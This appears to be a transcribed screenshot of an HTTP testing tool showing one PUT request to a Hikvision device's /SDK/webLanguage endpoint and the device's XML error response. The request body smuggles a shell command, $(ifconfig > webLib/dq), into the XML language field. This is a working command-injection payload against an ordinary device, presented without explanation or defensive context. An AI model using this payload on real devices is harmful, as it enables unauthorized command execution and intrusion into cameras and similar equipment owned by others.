 发送 取消 < ▼ > ▼ 目标:
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 PUT /SDK/webLanguage HTTP/1.1
2 Host: 57
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 83
10
11 <?xml version="1.0"
12 encoding="UTF-8"?>
<language>
$(ifconfig > webLib/dq)
</language>
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Date: Wed, 14 Jun 2023 11:51:21 GMT
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 Content-Length: 247
7 Connection: close
8 Content-Type: application/xml
9
10 <?xml version="1.0" encoding="UTF-8"?>
<ResponseStatus version="1.0" xmlns="http://www.hikvision.com/ver10/XMLSchema">
11 <requestURL>
/SDK/webLanguage
</requestURL>
12 <statusCode>
3
</statusCode>
13 <statusString>
Device Error
</statusString>
14 </ResponseStatus>
15